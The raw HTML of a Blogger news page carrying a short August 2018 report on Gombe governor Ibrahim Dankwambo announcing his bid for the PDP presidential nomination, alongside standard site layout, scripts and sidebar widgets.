body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .tyard-ran .randoom {
min-height: inherit;
max-height: inherit;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
body#layout .top-bar-social {
height: auto;
}
body#layout .headerleft {
width: 280px;
}
body#layout .headerright {
width: 440px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .FollowByEmail .widget-content:before, body#layout #ty_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6986548400322569178&amp;zx=16773c90-059e-4d10-8ba5-f0c0db48b4b5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6986548400322569178&amp;zx=16773c90-059e-4d10-8ba5-f0c0db48b4b5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="body-wrapper" class="item">

<div class='ticker-wrap'>
<div class='ticker-wrap-wrapper body-row'>
<h2 class='title'>Breaking</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.africanparliamentarynews.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='AFRICAN PARLIAMENTARY NEWS' height='281px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxsmglmsCaYplpan_Kwp3NkCJ4zhyphenhyphen1DwTmPm133CUuWsIzcy1yJfYFD3CE0PdqsxfGQBWlSqf4liz8Oe8nmqbeGD7TQCIuNqWkKjtkRZ-Xp-FNwVEkk1FT0lvz81x89V7WXCGE8anemWk/s1600/african+parliament2.png' style='display: block' width='631px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image3'>
<h2>memfysadvert</h2>
<div class='widget-content'>
<a href='https://memfys.net'>
<img alt='memfysadvert' height='91' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiAq7Z2ugvn9QeL7RHvzSBfOLlinc1pT723qKyqORkkr-BtUp2d_QQtKRrxKMjRXA-hR-w5AP_J3ycDHry8fCHxb3FLC8WLWY9UaLVtU9YK9m5cY_15dQZVa5IFvnsnboYMbhQjV9wKRVR/s1600/MEMFYS1.png' width='729'/>
</a>
<br/>
<span class='caption'>memfys hospital Enugu</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.africanparliamentarynews.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.africanparliamentarynews.com/search/label/FEATURED' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='https://www.africanparliamentarynews.com/search/label/NEWS' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.africanparliamentarynews.com/search/label/POLITICS' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.africanparliamentarynews.com/search/label/COMMENTARY' itemprop='url'>Commentary</a></li>
<li itemprop='name'><a href='https://www.africanparliamentarynews.com/search/label/REGIONAL' itemprop='url'>Regional</a></li>
<li itemprop='name'><a href='https://www.africanparliamentarynews.com/search/label/GLOBAL' itemprop='url'>Global</a></li>
<li itemprop='name'><a href='#YOUTUBE' itemprop='url'>Videos</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, August 4, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s320/Gombe-governor.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Breaking: Dankwambo joins PDP presidential race
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06913053709767251281' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06913053709767251281' rel='author' title='AFRICAN PARLIAMENTARY NEWS'>
<span itemprop='name'>AFRICAN PARLIAMENTARY NEWS</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-08-04T21:02:00+01:00'>August 04, 2018</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.africanparliamentarynews.com/search/label/FEATURED?&max-results=7' rel='tag'>FEATURED</a>,
<a href='https://www.africanparliamentarynews.com/search/label/GLOBAL?&max-results=7' rel='tag'>GLOBAL</a>,
<a href='https://www.africanparliamentarynews.com/search/label/LEADERSHIP?&max-results=7' rel='tag'>LEADERSHIP</a>,
<a href='https://www.africanparliamentarynews.com/search/label/NEWS?&max-results=7' rel='tag'>NEWS</a>,
<a href='https://www.africanparliamentarynews.com/search/label/POLITICS?&max-results=7' rel='tag'>POLITICS</a>,
<a href='https://www.africanparliamentarynews.com/search/label/TRENDING?&max-results=7' rel='tag'>TRENDING</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2611800492567048225' itemprop='articleBody'>
<meta content='  Governor Ibrahim Dankwambo    In a tweet,  Governor Ibrahim Dankwambo of Gombe  has  confirmed his intention  to contest for the presidenc...' name='twitter:description'/>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s1600/Gombe-governor.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="400" data-original-width="561" height="228" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s320/Gombe-governor.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Verdana, sans-serif;">Governor Ibrahim Dankwambo</span></td></tr>
</tbody></table>
<div style="background-color: white; box-sizing: border-box; color: #212121; line-height: 24px; margin-bottom: 30px; padding: 0px; text-align: justify; text-rendering: optimizeLegibility;">
<span style="font-family: Verdana, sans-serif;">In a tweet,&nbsp;</span><span style="font-family: Verdana, sans-serif;">Governor Ibrahim Dankwambo of Gombe</span><span style="font-family: Verdana, sans-serif;">&nbsp;has&nbsp;</span><span style="font-family: Verdana, sans-serif;">confirmed his intention&nbsp;</span><span style="font-family: Verdana, sans-serif;">to contest for the presidency on the platform of the Peoples Democratic Party,</span></div>
<div style="background-color: white; box-sizing: border-box; color: #212121; line-height: 24px; margin-bottom: 30px; padding: 0px; text-align: justify; text-rendering: optimizeLegibility;">
<span style="font-family: Verdana, sans-serif;">&#8220;After wide consultations with party members &amp; Nigerians of diverse backgrounds! I, Dr Ibrahim Hassan Dankwambo will be running for office of the President of the Federal Republic of Nigeria under the platform of our great party, the People&#8217;s Democratic Party. #GoingBeyondPromises&#8221;, he said.</span></div>
<div style="background-color: white; box-sizing: border-box; color: #212121; line-height: 24px; margin-bottom: 30px; padding: 0px; text-align: justify; text-rendering: optimizeLegibility;">
<span style="font-family: Verdana, sans-serif;">He is the fifth aspirant to announce his candidacy in the PDP. Others are former vice-president Atiku Abubakar, who only two weeks went to Gombe to solicit Dankwambo&#8217;s support, Senator Ahmed Makarfi, a former governor of Kaduna and former chairman of the PDP Caretaker Committee, Alhaji Sule Lamido, former governor of Jigawa, Attahiru Bafarawa, former governor of Sokoto and Tanimu Turaki, a former minister of the Jonathan era, who has launched a campaign via billboards.</span></div>
<div style="background-color: white; box-sizing: border-box; color: #212121; line-height: 24px; margin-bottom: 30px; padding: 0px; text-align: justify; text-rendering: optimizeLegibility;">
<span style="font-family: Verdana, sans-serif;">Other possible candidates are Senator Rabiu Kwankwaso, Senator Bukola Saraki and Governor Aminu Tambuwal of Sokoto. They are yet to make their plans known, officially.</span></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html&title=Breaking: Dankwambo joins PDP presidential race' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html&title=Breaking: Dankwambo joins PDP presidential race' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html&title=Breaking: Dankwambo joins PDP presidential race' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s320/Gombe-governor.jpg&description=  Governor Ibrahim Dankwambo    In a tweet,  Governor Ibrahim Dankwambo of Gombe  has  confirmed his intention  to contest for the presidenc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html&title=Breaking: Dankwambo joins PDP presidential race' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' text='Breaking: Dankwambo joins PDP presidential race'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Breaking: Dankwambo joins PDP presidential race >> https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvsmCaBJwWVU07E1FFZkNZ1sEGUX7r1XBt2TqUoJ38yyRO4qEGaMNta0aC2c7_HruYy2-CBd3JuZeIto_fBIraJ9fZEX9Mv7yYUUWXOEpu5JqPoi8zWymLccMMhhCnkV0/s113/african+parliament+fv.png' width='110'/>
<p>
<b>About AFRICAN PARLIAMENTARY NEWS</b>
<br/>
<span>African Parliamentary News is a medium for dissemination of accurate, reliable and unbaised news, commentaries and opinions on socio-economic issues that affect Africans and positively affect the political discourse under the umbrella of "One Africa, One Voice".</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.africanparliamentarynews.com/2018/08/obasanjo-swears-he-will-never-support.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.africanparliamentarynews.com/2018/08/saraki-will-not-quit-senate-presidency.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
TRENDING
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06913053709767251281' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06913053709767251281' rel='author' title='author profile'>
<span itemprop='name'>AFRICAN PARLIAMENTARY NEWS</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-04T21:02:00+01:00'>August 04, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6986548400322569178/2611800492567048225' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6986548400322569178&postID=2611800492567048225&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6986548400322569178&postID=2611800492567048225&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6986548400322569178&postID=2611800492567048225&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6986548400322569178&postID=2611800492567048225&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6986548400322569178&postID=2611800492567048225&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.africanparliamentarynews.com/search/label/FEATURED?&max-results=7' rel='tag'>FEATURED</a>,
<a href='https://www.africanparliamentarynews.com/search/label/GLOBAL?&max-results=7' rel='tag'>GLOBAL</a>,
<a href='https://www.africanparliamentarynews.com/search/label/LEADERSHIP?&max-results=7' rel='tag'>LEADERSHIP</a>,
<a href='https://www.africanparliamentarynews.com/search/label/NEWS?&max-results=7' rel='tag'>NEWS</a>,
<a href='https://www.africanparliamentarynews.com/search/label/POLITICS?&max-results=7' rel='tag'>POLITICS</a>,
<a href='https://www.africanparliamentarynews.com/search/label/TRENDING?&max-results=7' rel='tag'>TRENDING</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Disclaimer: Comment expressed do not reflect the opinion of African Parliamentary News</p>
<a href='https://www.blogger.com/comment/frame/6986548400322569178?po=2611800492567048225&hl=en&saa=85391&origin=https://www.africanparliamentarynews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.africanparliamentarynews.com/2018/08/obasanjo-swears-he-will-never-support.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.africanparliamentarynews.com/2018/08/saraki-will-not-quit-senate-presidency.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.africanparliamentarynews.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.africanparliamentarynews.com/feeds/2611800492567048225/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>ADVERT SPACE</h2>
<div class='widget-content'>
<span style="font-weight:bold;"><h1>PLACE YOUR ADVERT HERE</h1></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>For Advert Inquiries</h2>
<div class='widget-content'>
<div><span =""  style="color:#660000;">WhatsApp: +2348034077681</span><div><span =""  style="color:#660000;">Email: oluchukwuibekwe@gmail.com</span></div></div><div><div></div></div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Give Us Your Feedback</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>About Blog</h2>
<div class='widget-content'>
<style>
#search-box {
position: relative;
width: 100%;
margin: 0;
}

#search-form 
{
height: 42px;
border: 1px solid #ebebeb;
background-color: #fff;
overflow: hidden;
}
#search-text 
{
font-size: 14px;
color: #ddd;
border-width: 0;
background: transparent;
height: 42px;
    line-height: 42px;
}

#search-box input[type="text"]
{
width: 90%;
padding: 11px 0 12px 1em;
color: #333;
outline: none;
}

#search-button {
position: absolute;
top: 0;
right: 0;
height: 42px;
width: 80px;
font-size: 14px;
color: #fff;
text-align: center;
line-height: 42px;
border-width: 0;
background-color: #fb4834;

cursor: pointer;
}
</style>

<div id="search-box">
<form action="/search" id="search-form" method="get" target="_top">
<input id="search-text" name="q" placeholder="Enter keyword..." type="text" />
<button id="search-button" type="submit"><span><i class="fa fa-search"></i></span></button>
</form>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>ADVERT SPACE</h2>
<div class='widget-content'>
<span style="font-weight:bold;"><h1>PLACE YOUR ADVERT HERE</h1></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2026/01/when-legal-advice-undermines-rule-of-law.html'>
<img alt='When Legal Advice Undermines The Rule of Law ' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0F1SNZK9Z-7Pc9R1P3O81Gjx2-4g9Y8vKYV6Ic3uToNJhhgqkr10PqqeH87Y9JPDIWwrMr2e0lOr10MeJBOV5XkbiqD88e-_xQJxtmzJ-ZLahOra9ohvPKiMowHuw0KD5vovxKVrwglaoNQuS6Eih1Ze7TVpfxuZok5tfRnK1b7uigMRYh8ek6v7h0ub2=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2026/01/when-legal-advice-undermines-rule-of-law.html'>When Legal Advice Undermines The Rule of Law </a></div>
<div class='item-snippet'>Part 1: From Legal Opinion to Institutional Contradiction   By Olu Ibekwe   A legal opinion intended to restore compliance with the Pan-Afri...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2026/01/africas-leaders-head-to-addis-ababa-for.html'>
<img alt='Africa’s Leaders Head to Addis Ababa for the 39th AU Summit: What to Expect' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhi8dejYqMUgpRBIQOOdgJlbshPEQ9afjdj5WhXYvjG9EcTR4GexnBCAm9HxEf1_H-_TuIOocQIFNk27YLZILrzXGij7f_COSjhbq1eJjLi9oUb51E2kwdUlQ3iwFLFkfk7_EOejRm4qI8DXPDA30XgDcM-JoS2SLoH9XKPZ8igUbZ4I6y2dIUqwdWIQv99=s72-w400-c-h259' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2026/01/africas-leaders-head-to-addis-ababa-for.html'>Africa&#8217;s Leaders Head to Addis Ababa for the 39th AU Summit: What to Expect</a></div>
<div class='item-snippet'>The African Union (AU)  is set to hold its 39th Ordinary Session of the Assembly of Heads of State and Government  from 14 &#8211; 15 February 202...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2026/01/the-supremacy-clause-safeguarding-legal.html'>
<img alt='The Supremacy Clause: Safeguarding the Legal Integrity of the Pan-African Parliament' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhoPFzoN7Y6nXiM092gtQ2jIAg3kEQ6tf9bDIYhkn_jhGDrkHlVO9908U66A9mld4OY20o0xKHFJ2aj4bapsMWb_3oEIg9ctqkfKU_FuDGezrFQMBQcehiLjyNu9gL6rcmgFAK_fGNEO7gjMPwZRLzMLD_0H6EREcOFmaeH0eU7_WpOSMLIyNdyWuRrup7W=s72-w400-c-h194' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2026/01/the-supremacy-clause-safeguarding-legal.html'>The Supremacy Clause: Safeguarding the Legal Integrity of the Pan-African Parliament</a></div>
<div class='item-snippet'>By Olu IBEKWE   When the&#160; rules, customs, and practices of an institution drift away from its founding treaty , legitimacy does not simply w...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2026/01/when-legal-advice-undermines-rule-of.html'>
<img alt='When Legal Advice Undermines The Rule of Law (Part II)' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgknnwiy1-3WDPvI7sb4DFnrpHbK9qsg5UCTv4Vhj8aRa-9RLN6N47aqyPZfFqg7fYHPLI7WxJf_x3_vQe3FDO2ZcEJHTp298IOB0PPvuOXi2WOFhpeAVOEc_aXAZv0euZRMgi961jVHQRMrTfrEekLeSIEXQcPfsvIQNaA_Bs9MesWQ4VWqfH6O1djUSDq=s72-w400-c-h300' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.africanparliamentarynews.com/2026/01/when-legal-advice-undermines-rule-of.html'>When Legal Advice Undermines The Rule of Law (Part II)</a></div>
<div class='item-snippet'>Why Scope of Mandate Is Central to Assessing Institutional Bad Faith   By Olu Ibekwe   In institutional law, good faith is inseparable from ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.africanparliamentarynews.com/2025/12/how-au-legal-opinions-are-triggering_22.html'>
